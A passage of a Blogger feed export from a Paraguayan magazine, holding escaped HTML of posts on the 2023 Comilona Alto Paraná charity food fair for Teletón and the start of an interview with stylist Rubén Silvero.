\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en 